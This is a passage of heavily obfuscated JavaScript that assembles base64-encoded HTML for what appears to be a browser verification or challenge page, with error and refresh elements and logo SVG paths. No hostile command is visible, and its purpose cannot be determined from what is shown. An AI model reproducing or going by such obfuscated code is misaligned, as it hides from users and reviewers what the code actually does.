eca,0xe82,0xc1d,0x1436)+_0x20b6cc(0x7c2,0x1b7,0x65e,0x819)+_0x20b6cc(0xf5c,0xc05,0xaa2,0xca8)+_0x20b6cc(0x2c4,0x560,0x4d7,0x369)+_0x20b6cc(0xba3,0x645,0xba7,0x37e)+_0x20b6cc(0xda5,0xd6c,0x138c,0x814)+_0x20b6cc(0xbd0,0xca8,0x5b7,0xc7a)+_0x20b6cc(0x1c6,0x511,0xde,0x25b)+_0x50bc79(0x76e,0xd53,0xd67,0x11cb)+'JlZnJlc2g8'+_0x20b6cc(0x4b9,0xbb6,0x660,0x9fd)+_0x20b6cc(0x135a,0xd9f,0x8a1,0xc09)+_0x50bc79(0x44f,0x56a,0x300,0xc40)+_0x20b6cc(0x753,0x6e4,0x3e6,0x684)+_0x20b6cc(0x586,0x214,0xc9,0x1b8)+_0x50bc79(0x438,0x185,0x3,-0x17e)+_0x20b6cc(0x1209,0xf3c,0xe0e,0x1278)+'Utd3JhcHBl'+'ciJpZD1jaG'+'FsbGVuZ2Ut'+'ZXJyb3Igc3'+'R5bGU9ZGlz'+_0x20b6cc(0x537,0x80a,0x9f5,0xee3)+'5lIHJvbGU9'+_0x50bc79(0x631,0x1cf,0x7c1,0x91)+'NwYW4gaWQ9'+'Y2hhbGxlbm'+_0x50bc79(-0x2a4,0x427,0x759,0xc)+_0x50bc79(0x2e9,0x769,0x744,0x7ff)+_0x50bc79(0x113,0x6de,0xcfc,0x656)+'b3ItbWVzc2'+_0x50bc79(0xa20,0xe15,0xafd,0xbac)+_0x50bc79(0x52d,0x680,0x324,0x92b)+_0x50bc79(-0x3e0,0x325,0x21e,-0xb)+_0x50bc79(0x6c0,0x616,0x36d,0x9b9)+'luZz48YSBo'+_0x50bc79(0x9b8,0x2c8,-0x2b1,-0x13a)+_0x20b6cc(0x35f,0x523,-0xe4,0x274)+_0x50bc79(0x220,0x8f9,0x7f2,0xdf7)+_0x20b6cc(0x1287,0xf9e,0x1089,0xec4)+'bS9wcm9kdW'+_0x50bc79(0x4b5,0x200,-0x2c7,-0x402)+_0x50bc79(0x97f,0x9e6,0xcd9,0x7a7)+'V0bV9zb3Vy'+_0x20b6cc(0xb8e,0xd5e,0x13e0,0xf0b)+_0x20b6cc(0xbcd,0xf57,0x8be,0xb54)+_0x20b6cc(0xedb,0xee9,0x9d3,0x1044)+_0x20b6cc(0x47,0x33f,0x83a,0x440)+_0x20b6cc(0x685,0x9e3,0xd5b,0x500)+_0x20b6cc(0x7f4,0xcf1,0x11c9,0xf3f)+_0x20b6cc(0x30e,0x7cd,0x3ae,0xcb5)+_0x50bc79(0x12e1,0xd93,0x10cb,0xc70))+(_0x20b6cc(0x307,0x5dd,0x441,-0x4a)+_0x50bc79(0x872,0xab6,0xd41,0x88b)+_0x50bc79(0xdb6,0x6df,0x551,0x8b3)+_0x20b6cc(0xb8d,0x85c,0x5df,0x4bd)+_0x20b6cc(0x187,0x676,0x29d,0x3b1)+'8gdmlld0Jv'+_0x50bc79(0x13ae,0xd4a,0xfdc,0xed1)+_0x20b6cc(0xe43,0x905,0x98c,0xff0)+_0x50bc79(0x9cf,0x99c,0xa14,0x7e5)+_0x20b6cc(0x295,0x22e,-0x32c,0x842)+_0x50bc79(0xa58,0x499,-0x4f,0x47)+'d3LnczLm9y'+_0x20b6cc(0x2c7,0x890,0x1c5,0x1be)+'N2ZyBhcmlh'+'LWxhYmVsPU'+_0x50bc79(0x413,0x3bb,0x9c8,-0x21c)+_0x50bc79(0x355,0x529,0x463,-0x4d)+_0x50bc79(0x59e,0x7e1,0x23c,0x736)+_0x50bc79(0x96a,0xc11,0x6b2,0xc2c)+_0x20b6cc(0xab8,0x937,0x3ed,0x946)+'MTUuNzg0MU'+_0x50bc79(0xd69,0x8e5,0x801,0x789)+_0x20b6cc(0x15b5,0xf2f,0xaf9,0x85d)+_0x50bc79(0x1113,0xdf8,0x7c3,0x906)+_0x20b6cc(0x5c2,0x2b1,0x23d,0x1bf)+_0x50bc79(0xf41,0xc3e,0x603,0x1245)+_0x50bc79(0x2bc,0x645,0x7c4,0x1f2)+_0x20b6cc(0x77d,0x895,0xeea,0x3cb)+_0x20b6cc(0xa6b,0x3bc,0x3cb,0x6ba)+_0x50bc79(0x76c,0x31c,0x233,0x289)+_0x20b6cc(0xbed,0xc02,0x10dc,0xc21)+'43NTE3IDYw'+'Ljk2NDkgMT'+_0x20b6cc(0x739,0xa70,0xf78,0xcfc)+_0x50bc79(0x60f,0x3fd,0x109,0x38e)+_0x20b6cc(0x8a8,0xe80,0xc31,0x9ea)+_0x20b6cc(0xb0c,0x9e8,0x562,0x822)+_0x50bc79(0x8c3,0xc6e,0x88f,0x10d7)+_0x50bc79(0x186,0x199,-0x3bc,-0x1a0)+_0x50bc79(0xfa6,0xe0d,0xe59,0x113e)+'OSA0Ny42ND'+_0x50bc79(0xd52,0x9bf,0x34b,0x942)+_0x50bc79(0x5ef,0x8ca,0x70f,0xc52)+_0x20b6cc(0x8ed,0xa3c,0x370,0xe33)+_0x20b6cc(0x9b3,0xc33,0x11c9,0x912)+_0x20b6cc(0x72a,0x201,0xfd,-0x18b)+_0x20b6cc(0x79a,0xb37,0xf3d,0x484)+'41NDQyIDEy'+_0x20b6cc(0xe41,0xb94,0xbb1,0xade)+_0x20b6cc(0x67a,0x2d6,-0x99,0x1b)+'LjE3NjZDND'+'cuNDk5NiAx'+_0x50bc79(0x721,0xcf0,0x12dd,0x10a1)+_0x50bc79(-0x4de,0x172,0x4dd,-0x4dd)+_0x50bc79(0x33f,0x22c,0x846,-0x1e7)+_0x20b6cc(0xe3d,0xabe,0xda7,0xd59)+'IDEyLjA2ND'+_0x50bc79(0x3f8,0x430,0xa4e,-0x1c7)+_0x20b6cc(0xa1a,0xa1e,0xb63,0x7bd)+_0x50bc79(0x96a,0x5e9,0x2d9,-0x104)+_0x20b6cc(0x1012,0xcce,0x9c0,0x908)+_0x20b6cc(-0x11e,0x1da,-0xa8,0x10b)+_0x50bc79(-0x46,0x156,-0x4c5,-0x56f)+_0x50bc79(0x237,0x141,0x44f,0x95)+_0x50bc79(0xa75,0x691,0x1d3,0xbd)+_0x50bc79(0x777,0x291,0x2fc,0x474)+_0x50bc79(0x1222,0xc8c,0x5bf,0x92e)+'44MjkxIDQ3'+_0x20b6cc(0x881,0x8ab,0xb6e,0xc0f)+_0x50bc79(0x621,0xab4,0x1177,0x114c)+'Ny42NTggMT'+_0x20b6cc(0x6f,0x5a0,0x667,0x83c)+_0x50bc79(0x658,0x9af,0xa2d,0x102e)+_0x50bc79(0x4ee,0x611,0xce5,0x774)+_0x50bc79(0x9e7,0x4ef,0x92f,-0x1e4)+_0x20b6cc(0x7fb,0xe7c,0xa85,0xd3f)+_0x20b6cc(0xf28,0xaeb,0xf24,0xa64)+'ExLjU1NjZD'+'NjEuOTg4OS'+'AxMS40ODY0'+'IDYzLjYxOT'+_0x20b6cc(0x1340,0xe47,0x9fb,0x942)+'MiA2NC4xOT'+'A1IDguNzMz'+'NzJMNjQuOT'+_0x50bc79(0xaf0,0x67a,0x391,0x7e8)+_0x50bc79(0xe0b,0xda6,0xd23,0xa4e)+'k0NDMgNi43'+'MzI0MiA2NC'+_0x20b6cc(0xa02,0x6c4,0x470,0x33a)+_0x20b6cc(0x11ae,0xdee,0x13af,0x10f4)+_0x50bc79(0xa93,0x84e,0x708,0x698)+_0x20b6cc(0x408,0x6b8,0x783,0x607)+_0x20b6cc(0x46a,0x319,0x8fa,0x6f0)+_0x50bc79(0x73d,0xbb8,0x10ca,0x5fb)+'AuODExNSAw'+_0x50bc79(-0x250,0x235,-0x11a,-0x235)+_0x20b6cc(0xd28,0xc7d,0xaf3,0xce2)+'MjkzIDAgNT'+_0x20b6cc(0x5ab,0x74c,0x6a,0xaf0))+(_0x50bc79(0x4b4,0x2fc,0x65d,0x42a)+_0x20b6cc(0x95a,0x3bf,0x62a,0x132)+_0x50bc79(-0x2c0,0x3b2,0x654,0x2bb)+'M0OC4yODY0'+_0x50bc79(0x883,0x493,-0x69,0x8b)+_0x20b6cc(0x922,0x5ed,0x902,0x61)+_0x50bc79(0xcf6,0x7f8,0x2bd,0xa01)+_0x20b6cc(0x1240,0xc72,0xa9f,0xe92)+'MjggNC45NT'+'gyM0M0NC42'+_0x20b6cc(0xa11,0xd38,0xe41,0xcce)+_0x50bc79(0x2de,0x173,-0x167,-0x1b2)+_0x20b6cc(0xb87,0xbc3,0x6c3,0x112c)+_0x50bc79(0xf85,0xa93,0xa97,0xa11)+_0x20b6cc(0xa25,0x6e1,0xdd9,0x987)+'MyOTc5QzQz'+'LjA1OSA4Lj'+_0x20b6cc(-0x461,0x210,-0x4c6,0xdb)+_0x50bc79(0x34e,0x5dc,-0x5f,0xabf)+'4yMTg0NSA0'+_0x20b6cc(0xc49,0xf03,0xd04,0x10e2)+_0x50bc79(-0x99,0x625,-0xa7,0x93f)+_0x20b6cc(0x11ce,0xb4a,0x452,0xaf5)+_0x20b6cc(0x483,0x6fe,0xc7d,0x973)+'IDM4LjA2ND'+'UgMTIuMTAy'+_0x50bc79(0x117,0x7bf,0x1ea,0xafd)+_0x50bc79(0xd15,0xef5,0x15bb,0x803)+'NTFDMzguMD'+_0x50bc79(0x142e,0xeb0,0x1412,0x11d6)+_0x50bc79(0xd8b,0xa7b,0x1046,0x481)+_0x50bc79(0xd45,0xac4,0x620,0xc09)+_0x50bc79(-0x4b,0x653,0x483,0x68e)+_0x50bc79(0xd4a,0xc34,0x11c8,0x9c2)+'Ljc5MTlDMz'+_0x20b6cc(0xab3,0x7f2,0x63b,0x121)+_0x20b6cc(0x739,0x6e0,0x377,0x8af)+_0x20b6cc(0x1d0,0x86a,0x619,0x2bf)+_0x20b6cc(0x4eb,0x6c9,-0x7,0xae6)+_0x50bc79(0x6f5,0x6c5,0x129,0x9f7)+_0x20b6cc(0xec3,0xa13,0xbcb,0x5f3)+_0x50bc79(0x1d,0x6b4,0x986,0x847)+_0x20b6cc(0xba7,0x897,0x4cd,0x918)+'Q3IDM4LjMw'+_0x20b6cc(0xfe0,0xc2c,0xc0d,0x12b3)+_0x50bc79(-0x3e4,0x290,-0x261,-0x399)+_0x50bc79(0x162,0x5c3,0x37,0x6b)+_0x20b6cc(0x999,0x45d,0x78b,0x3b2)+_0x50bc79(0xa8b,0xcc7,0x1341,0x7e2)+_0x20b6cc(0xc45,0x7f5,0xcc6,0x779)+'LjU5MTYgMT'+_0x20b6cc(0xe20,0x79a,0x45f,0x7d5)+_0x50bc79(-0x140,0x2a5,0x3f6,-0x23c)+_0x20b6cc(0x1509,0xef4,0x104c,0xf04)+_0x20b6cc(0x12c5,0xe3c,0x14da,0x1015)+_0x50bc79(0x26c,0x282,0x11b,-0x1e5)+_0x50bc79(0x10,0x3cf,0xacb,0x333)+_0x50bc79(0x11fa,0xc55,0x110b,0x841)+'IDYxLjcyNT'+_0x50bc79(0x9f8,0xd8c,0x142c,0xe0c)+_0x20b6cc(0xb71,0x776,0xc7f,0xc48)+_0x20b6cc(0x211,0x258,0x3f7,0x138)+_0x50bc79(0xe07,0xca3,0x991,0x9c2)+'I5MyAxNS45'+_0x50bc79(0x221,0x3e3,0x170,-0x4)+_0x20b6cc(0xb7e,0x633,0x168,0xc25)+_0x50bc79(-0x364,0x17e,0x3dd,-0x520)+_0x20b6cc(-0x17a,0x2ec,0x2fa,0x46b)+'Nzg0MVoiZm'+_0x50bc79(0x7be,0x687,0x9c6,0x55a)+_0x20b6cc(0x5a6,0x4e3,0x9f4,-0x84)+_0x20b6cc(0x290,0x3de,-0x2b0,-0x29c)+'aCBkPSJNNj'+_0x50bc79(0x3f0,0x872,0x7d7,0x9ac)+_0x20b6cc(0xbe6,0xebd,0xacd,0x10f0)+_0x20b6cc(0xc3c,0x6ba,0xa73,0x5ed)+'Ni45NTI4NS'+_0x50bc79(0xd02,0xe57,0x9c1,0x891)+'Ni45NTU4Mi'+'A2NS43Mjc0'+_0x20b6cc(0x397,0x6d8,0x1d2,0x9cf)+_0x20b6cc(0x779,0x707,0xa1e,0x3a9)+_0x20b6cc(0xa32,0x5d5,0xda,0xb26)+_0x50bc79(-0x3b8,0x11a,-0x250,-0x557)+'MDQgNi45Nj'+_0x20b6cc(0x19c,0x491,0x606,0x8c3)+_0x50bc79(0x1228,0xd06,0xb37,0xfdb)+_0x50bc79(0x5f5,0x98d,0xc3e,0x359)+'NjQyNiA2Lj'+'k4NDM3IDY1'+_0x20b6cc(0x699,0xaf8,0xaf3,0xa56)+_0x20b6cc(0x408,0x911,0x61e,0xe3a)+'NS41OTMxID'+_0x50bc79(0xa03,0x868,0x792,0x49d)+_0x50bc79(0xc6f,0x6d1,0x244,0x40)+_0x20b6cc(0xd43,0x801,0x684,0x18d)+_0x20b6cc(0x431,0x886,0xc5f,0xe57)+_0x50bc79(0x963,0xd60,0x12e0,0xe43)+_0x20b6cc(0xfab,0xd76,0xaff,0xfc7)+_0x50bc79(0x9de,0xb4b,0xdd1,0x81f))+(_0x50bc79(0x931,0xaed,0xf6c,0x647)+'E1IDguODQz'+_0x20b6cc(0xff1,0xd4d,0x10e0,0x801)+'M4OSA5LjU4'+'ODQ3IDY0Lj'+_0x20b6cc(0xf9e,0x8b9,0x92e,0x857)+'NzY2IDY1Lj'+_0x20b6cc(0xfb9,0xd11,0xed6,0x10ae)+_0x20b6cc(0xde7,0x75c,0x4c1,0x647)+_0x20b6cc(0x534,0x765,0x166,0x8cd)+'LjI0OTQgNj'+_0x50bc79(0xcbd,0xe79,0x8eb,0x1303)+_0x20b6cc(0x457,0x8d2,0x330,0x5d4)+_0x20b6cc(-0x233,0x417,-0x2ea,0x4ff)+_0x20b6cc(0x10d9,0xb8c,0x122d,0x92a)+_0x50bc79(-0x38,0x573,0xba7,0x619)+_0x20b6cc(0x8ad,0xd78,0xe65,0xb78)+_0x50bc79(-0x98,0x1c6,0x746,0x734)+_0x20b6cc(0x628,0x584,0x2d,0x33c)+'kgNjkuNTcw'+'NSAxMS43My'+_0x20b6cc(0xcac,0x6f3,0xa9b,0x83)+_0x20b6cc(0x151d,0xe62,0x787,0x905)+_0x50bc79(0xca1,0xdfe,0x10a4,0xa86)+'OSAxMS43Nj'+'Y2IDY5LjY2'+_0x50bc79(0x760,0xe59,0x803,0x1071)+_0x20b6cc(0x1309,0xea7,0x1265,0x14d9)+_0x20b6cc(-0x88,0x5fb,0x74e,0x21b)+'IzOUM2OS43'+_0x20b6cc(0xe52,0x84b,0x8f8,0x847)+_0x20b6cc(0x949,0xf69,0xa28,0xbca)+_0x50bc79(0x523,0x9b2,0xbdd,0xf34)+'44OTYgNjku'+_0x50bc79(0xaa8,0x719,0x223,0xdd9)+'45MzYzQzY5'+_0x50bc79(0xc0a,0x791,0x905,0x20f)+'EuOTc2NSA2'+'OS43Mjg4ID'+_0x20b6cc(0x47e,0xa76,0x960,0x9e8)+_0x50bc79(0x7df,0x229,0x665,0x1bb)+_0x20b6cc(-0x3be,0x1d0,0x3de,0x66f)+_0x20b6cc(0x87a,0x658,0x513,0x583)+_0x50bc79(-0x244,0x474,-0xc6,0xb5a)+_0x50bc79(0xbc3,0x79f,0x716,0xcd0)+'YgMTIuMTcy'+_0x50bc79(0xfb8,0xa15,0x936,0xe18)+_0x50bc79(0x9bf,0xd48,0x1277,0x1166)+_0x50bc79(0x8dd,0x76c,0x826,0xdd1)+_0x50bc79(0xd2c,0xcd0,0xc39,0x77f)+_0x20b6cc(0x612,0xcaf,0xc40,0x12de)+_0x20b6cc(0xe58,0xbee,0x785,0xbca)+_0x20b6cc(0xf7,0x30d,0x242,0x5ef)+_0x20b6cc(0x665,0xbfb,0xf42,0xf05)+_0x50bc79(0x7bd,0x915,0x9b9,0x741)+_0x20b6cc(0x6d4,0x2dc,0x74e,-0x17b)+_0x50bc79(0xca6,0xaf4,0xcb5,0xf71)+_0x20b6cc(0xae5,0x8e2,0x1eb,0xc81)+_0x50bc79(0xbbf,0x50b,0x28c,0x740)+_0x20b6cc(0x1213,0xd91,0x146a,0xc7a)+_0x50bc79(0x1352,0xd40,0xcec,0xde1)+'ggNjIuOTIz'+_0x20b6cc(0x8e9,0xcdb,0x1237,0xcd8)+'gyTDYyLjcy'+_0x50bc79(0xd34,0xa66,0xb48,0xbb2)+_0x50bc79(0x155,0x2b4,0x445,0x6df)+_0x50bc79(0xcc5,0xd27,0x7b6,0x10a3)+_0x50bc79(0x3e2,0x979,0x675,0x85b)+_0x20b6cc(0x25a,0x3c7,0x211,0x9d0)+_0x50bc79(0x618,0x1ba,-0x32e,0x507)+_0x50bc79(-0x518,0x18a,0x597,-0x504)+_0x50bc79(0x8ea,0x50a,-0x104,0x797)+'NzE1NSAxNS'+'44OTYxIDYy'+'LjcyMzYgMT'+_0x50bc79(-0x1da,0x4ff,0x35,0x15)+'Mi43MzY1ID'+'E1LjkzODlD'+_0x20b6cc(0x39,0x5c0,0x805,0x5d3)+'AxNS45NTg5'+_0x20b6cc(0x2ce,0x24e,0x4b1,0x1c5)+_0x50bc79(0x3cf,0x197,0x71c,0x7)+_0x20b6cc(0x322,0x7ac,0xea1,0xbf3)+'c0IDE1Ljk4'+_0x50bc79(0xa80,0x78f,0x44f,0x8ef)+_0x50bc79(0x682,0x1a3,0x1e0,0x36f)+_0x20b6cc(-0x1d4,0x2df,-0x341,-0x322)+_0x20b6cc(0xc62,0xd31,0x76a,0x11f7)+_0x20b6cc(0x35e,0x1c3,0x44b,0x7bc)+'44NTQ0IDE2'+'LjAwNjhDNj'+'IuODU2OSAx'+_0x20b6cc(0x8d6,0x460,0x998,0x416)+_0x20b6cc(0x10d8,0xc55,0xbcc,0x5cc)+_0x50bc79(0xa11,0x946,0xd9d,0x401)+_0x50bc79(0xa3a,0x83a,0xd3d,0xc6d)+_0x50bc79(0xb98,0x53a,0x771,0x541)+_0x20b6cc(0xedb,0xf63,0x100d,0x13a1)+_0x20b6cc(0x160e,0xf3a,0x1446,0xace)+_0x20b6cc(0x1165,0xac3,0xa17,0xa6e))+(_0x50bc79(0xf61,0xc01,0xe77,0x5c5)+_0x50bc79(0x69f,0x56b,-0x8b,0x266)+'OTMgNzIuNj'+_0x50bc79(0x35b,0x906,0xd36,0x856)+_0x20b6cc(0x2d4,0x419,0x2f,-0x109)+_0x20b6cc(0xb9,0x3d1,0x45a,0x705)+_0x50bc79(0xa76,0x38d,-0x13c,0x8b9)+_0x20b6cc(0xdb1,0xa99,0x8d5,0x906)+_0x20b6cc(0x9cf,0x647,0x3eb,0x549)+_0x20b6cc(0x982,0xf60,0xd38,0xa7e)+'NS44MTk1Qz'+'cyLjg2Nzcg'+_0x20b6cc(0x11e0,0xcde,0x12cf,0x8c1)+_0x20b6cc(0xd06,0x769,0x314,0x732)+_0x50bc79(-0x3b2,0x165,0x614,0x5fe)+_0x20b6cc(0xb5c,0x5e0,0x8c6,0xbbe)+_0x50bc79(0x4a6,0xa82,0x62b,0xce3)+'k2QzcyLjk1'+_0x50bc79(0x79a,0xb17,0xf0f,0x505)+_0x20b6cc(0x698,0x27d,0x2fd,-0x3cf)+_0x20b6cc(0x6ca,0x1bb,0x790,-0x34f)+'UyODUgNjYu'+_0x20b6cc(0xc73,0xbd1,0x1112,0xff5)+'k1Mjg1WiJm'+_0x20b6cc(0x3d9,0x8c8,0xa47,0x1e9)+'FENDE+PC9w'+_0x50bc79(0x14f6,0xe56,0xc85,0x9a4)+'RoIGQ9Ik04'+_0x20b6cc(0xf64,0xf40,0xdbb,0x9f1)+_0x50bc79(0x673,0x933,0x8c0,0x34b)+_0x20b6cc(0x6fb,0x9c1,0x4ee,0x8d6)+_0x20b6cc(0xb0b,0x9c6,0x9df,0x532)+_0x50bc79(0xc42,0xb3f,0x6eb,0x795)+_0x20b6cc(0xec4,0xe85,0x94d,0x1561)+_0x20b6cc(0x53d,0xc1e,0x1173,0x10b9)+'YzVjE4Ljg5'+_0x20b6cc(0x9cf,0x35a,0x480,0xa1d)+'NzPWxvZ28t'+_0x20b6cc(0xb9c,0x54e,0x9c0,0xc12)+_0x20b6cc(0xf5a,0xf43,0xd40,0x84a)+'dGggZD0iTT'+'E0LjMwODEg'+'MjEuOTAyM1'+_0x50bc79(0xdb5,0xafe,0x1004,0xf73)+_0x20b6cc(-0x22a,0x335,0x901,0x255)+_0x20b6cc(0x92e,0xc75,0xa04,0x9e9)+'NSAxNS42Nz'+_0x20b6cc(0x533,0x441,0x2de,0x33a)+_0x50bc79(0xdeb,0xcad,0xf5b,0x1351)+'UyIDE4Ljc3'+_0x50bc79(0x6c9,0x714,0xb39,0xc34)+_0x20b6cc(0xba1,0x528,-0x14a,0xa70)+'NzA0IDIwLj'+_0x50bc79(0xd95,0xdfb,0x6f8,0x1401)+_0x20b6cc(0x9dc,0x470,-0x33,0x1e9)+_0x50bc79(0x3b5,0x534,0x5b,0x503)+_0x20b6cc(0x71d,0xd27,0x63f,0x932)+'EuODg1M0My'+_0x20b6cc(0xdcc,0xa1c,0x3a6,0x4fa)+_0x20b6cc(-0xda,0x4dc,0xa79,0x5a0)+_0x20b6cc(0xb6d,0x80d,0xebe,0xb96)+_0x20b6cc(0x1115,0xddc,0x126b,0x10f0)+_0x50bc79(0x777,0x784,0xd79,0x9b3)+_0x50bc79(0xca5,0x5bb,0x780,0x40d)+_0x50bc79(0x962,0xd7a,0x885,0xd0e)+_0x50bc79(-0x246,0x4b0,0x17e,0xb7)+_0x20b6cc(0xe33,0x77f,0x505,0xcea)+_0x20b6cc(0x418,0x565,0x9ed,0x907)+'MjIyIDE0Lj'+_0x50bc79(0x596,0x98e,0xd50,0xfd1)+_0x20b6cc(0x817,0x665,0xac5,0xa2c)+'guOTk1OCAy'+'MS45MDIzVj'+_0x50bc79(0xc80,0xe83,0x11ff,0x87c)+'MTguOTk1OC'+_0x20b6cc(0xbe2,0x5f5,0xb85,0x6f6)+_0x20b6cc(0xa60,0xe86,0x152c,0xc39)+_0x20b6cc(0x834,0xbdb,0xa87,0xf04)+'OSAxNy40Nz'+'g1IDIwLjI2'+'NzlDMTYuNT'+'g0NiAyMC4y'+_0x20b6cc(0x1111,0xefe,0xa87,0xb38)+_0x50bc79(0x82f,0x501,0x40b,-0x3b)+'MDAzOCAxNS'+_0x50bc79(0xbab,0x9d7,0x394,0x6e0)+_0x20b6cc(0x7bb,0xd27,0x11d9,0x1140)+'EuODg1M0Mx'+'NS45ODU4ID'+'IyLjc0ODQg'+'MTYuNjAxMy'+_0x20b6cc(0x7ad,0x742,0x281,0xbd8)+_0x50bc79(0x2fe,0x7db,0xda1,0x37a)+_0x20b6cc(0xeb2,0xd35,0xfed,0xc5c)+_0x20b6cc(0x263,0x95a,0xc78,0x326)+_0x20b6cc(0x150e,0xe08,0x88f,0x10f7)+_0x50bc79(0x101a,0xa13,0x794,0x93a)+_0x20b6cc(0xbad,0xd9d,0x1096,0x9cf)+_0x20b6cc(0x11a4,0xae8,0x770,0x6a3)+'k5NTggMjEu')+(_0x20b6cc(0x86b,0xc60,0x12d7,0xbf0)+_0x50bc79(0x44,0x3cb,0x7e2,0x642)+'by10ZXh0Pj'+_0x20b6cc(0xf84,0xb92,0xb43,0xaeb)+'cGF0aCBkPS'+_0x20b6cc(0x619,0x430,-0x222,0x4a9)+_0x50bc79(0x1f3,0x8b0,0xf01,0xaab)+_0x50bc79(0xac2,0x5ea,-0xba,0x32a)+_0x20b6cc(0xa7e,0x3aa,0xa9e,-0x293)+_0x50bc79(0x94f,0xa3a,0xac4,0x948)+_0x50bc79(0x2ab,0x37f,0x2b4,0x3fe)+_0x50bc79(0xdee,0x819,0xeac,0xbbd)+_0x20b6cc(0x4f,0x449,0x7b3,0x98c)+_0x50bc79(0xb71,0x8aa,0x3b7,0x830)+'NDkzOSAyNS'+_0x20b6cc(0x4d2,0x826,0x15f,0xd96)+_0x20b6cc(0xabf,0x96a,0x7e2,0x81b)+'YuMDczMyAy'+_0x20b6cc(0x105b,0xc87,0x61d,0xc15)+_0x50bc79(0x774,0xaec,0xd7f,0x554)+'MjMuMTAwMy'+_0x20b6cc(0x5f8,0x5f1,-0x79,-0xdb)+_0x50bc79(0x122,0x51d,-0x1f,0x3fb)+_0x20b6cc(0x712,0xdcc,0xcc0,0xcb8)+_0x20b6cc(-0x237,0x2d5,0x94d,0xe1)+_0x20b6cc(0xfac,0xd2c,0xe14,0x11c7)+_0x50bc79(0xf19,0xa29,0x10bd,0x570)+'Y0NyAyNC4x'+_0x50bc79(0x94,0x298,-0x309,0x53e)+'A3NzIgMjQu'+_0x50bc79(0xe75,0xcf4,0xb50,0xc77)+'4zOTkxIDI0'+_0x20b6cc(0x7ed,0xbc0,0x521,0x638)+_0x50bc79(-0x287,0x1d2,-0x397,-0x435)+_0x50bc79(-0x25,0x2f9,-0x236,-0x19e)+_0x20b6cc(0xeb6,0xe9e,0xb96,0xa5b)+_0x50bc79(0xd54,0x855,0x96e,0x335)+_0x50bc79(0xd4e,0xb37,0x7c8,0x121e)+_0x50bc79(0xa8e,0x9b5,0xbe2,0x4b8)+_0x50bc79(0x125f,0xc7c,0x780,0xe35)+_0x20b6cc(0xe89,0x868,0x50f,0x4c7)+_0x20b6cc(0x11d3,0xb8d,0xa99,0x10e6)+'aD48cGF0aC'+_0x50bc79(-0x164,0x2dd,-0x3b6,-0x322)+'NjY4IDE4Lj'+'g5MDdIMzIu'+_0x50bc79(0x1459,0xe60,0xb6c,0x1335)+_0x20b6cc(-0x4ff,0x1fd,-0x29a,0x3be)+_0x20b6cc(0xb44,0x8c1,0xee2,0xd0f)+'YuMjc1IDIw'+'LjEyMjYgMz'+_0x20b6cc(-0x4d,0x39d,0x801,-0x13f)+'Ljg1MDhWMj'+_0x20b6cc(0x5d0,0x204,0x53,-0x3ec)+'Ni4yNzUgMj'+'MuNTk2MyAz'+_0x20b6cc(0x348,0x67a,0xb11,0x9)+_0x20b6cc(0x243,0x93b,0xd3f,0xfb1)+_0x50bc79(0x32d,0x74c,0xdab,0x9dc)+_0x50bc79(0x298,0x468,0x78f,0x757)+_0x20b6cc(0x1248,0xda1,0x11ca,0xbba)+_0x50bc79(0x10fc,0xd92,0xe61,0xa6e)+_0x50bc79(0x939,0x998,0x4c3,0xb89)+_0x20b6cc(0x814,0x8da,0x360,0x2ed)+_0x20b6cc(0x1223,0xc4c,0xbe3,0x1257)+_0x50bc79(0x75e,0x675,-0x64,0x3ec)+_0x20b6cc(0x52d,0x40e,0x2ff,0x55c)+_0x20b6cc(0x719,0x6b2,0x564,0x1de)+'NTk3IDIxLj'+_0x50bc79(0x766,0x24b,0x25d,0x612)+_0x50bc79(0x113b,0xac6,0xdda,0xed3)+_0x20b6cc(0x865,0xced,0xf66,0xed7)+_0x20b6cc(0x12a5,0xcc5,0x6b5,0xb3b)+_0x50bc79(0xa7a,0x475,-0xe8,0x4a6)+_0x50bc79(0xb2b,0xde9,0x13cb,0x1421)+_0x50bc79(0x28f,0x883,0x92e,0xe5b)+_0x20b6cc(0x11e6,0xe91,0xa25,0x107a)+_0x50bc79(0xbc4,0x7da,0x43e,0xc71)+_0x50bc79(0xb03,0x541,0x66,0x969)+_0x50bc79(0x181,0x2b3,0x51,0x851)+_0x50bc79(0xf9c,0xaa6,0x769,0xf28)+_0x50bc79(0x2e0,0x3cb,0x63f,0x9b3)+_0x50bc79(0x657,0x473,0xb23,-0x29)+_0x50bc79(0x88b,0xae0,0x594,0xd56)+'cGF0aCBkPS'+_0x20b6cc(0x111c,0xc81,0x109e,0xd34)+'NSAxOC44OT'+_0x50bc79(-0x265,0x2a1,0x8c3,0x7e8)+_0x20b6cc(0xd39,0xa24,0x87b,0x4fa)+_0x50bc79(0xe91,0xc2d,0xa4e,0x5b2)+_0x50bc79(0xb62,0x903,0xb97,0x8b3)+'M2MzJINDMu'+'MDc5VjIyLj'+_0x20b6cc(0x82a,0xd94,0x1121,0xd7b)+_0x20b6cc(0x11c7,0xbd3,0x7d0,0x982)+'44Nzk4SDM4'+_0x50bc79(0x146,0x424,0x805,0x18c)+'guODkwNFoi'+_0x50bc79(0x6d5,0xdaf,0x118b,0x129f)+_0x20b6cc(0x109f,0xba7,0xf86,0x81f))+(_0x50bc79(0x869,0x1a1,-0x1d,0x261)+_0x20b6cc(0xbec,0xb5f,0xfbd,0x4c5)+_0x50bc79(0xa9b,0x65e,-0x2b,-0x7b)+_0x20b6cc(0xad9,0xc2e,0x9a0,0x12b9)+'NEg0Ny4yOD'+_0x20b6cc(0xb4a,0xaf6,0x650,0x10ac)+_0x50bc79(0x578,0xab9,0x623,0x7bd)+_0x20b6cc(0x1046,0xaf7,0xd10,0xfc9)+_0x20b6cc(0x191,0x44e,-0x1e8,-0xd2)+_0x20b6cc(0xb6e,0xabd,0xea5,0xe37)+'MDRaImNsYX'+_0x20b6cc(0x641,0xc4d,0xa12,0xcbe)+'dGV4dD48L3'+_0x50bc79(0xfa1,0xe91,0x7bc,0xd67)+_0x50bc79(0xebe,0xc11,0x114b,0x75a)+'U0LjQxODcg'+_0x20b6cc(0x19b,0x5a6,0x374,0x20f)+'g1NS45OTQ5'+'TDU4LjUwNz'+'kgMjQuODc5'+_0x50bc79(0x4f4,0x99a,0x8d7,0x6eb)+_0x50bc79(-0xc6,0x538,-0x163,0x286)+_0x20b6cc(0x38d,0x83b,0x344,0x912)+_0x20b6cc(0xff2,0xc0f,0x627,0xf82)+_0x20b6cc(0x25e,0x59f,0x922,0xcd)+_0x50bc79(0x516,0x440,0x151,0xa0b)+_0x20b6cc(0x951,0x9ae,0x535,0x71f)+'kwNThMNTQu'+'NDE4NyAxOC'+_0x50bc79(0x303,0x5f1,0xa87,0x40f)+_0x20b6cc(0xa10,0xe25,0xf82,0x13f5)+'IyLjUxO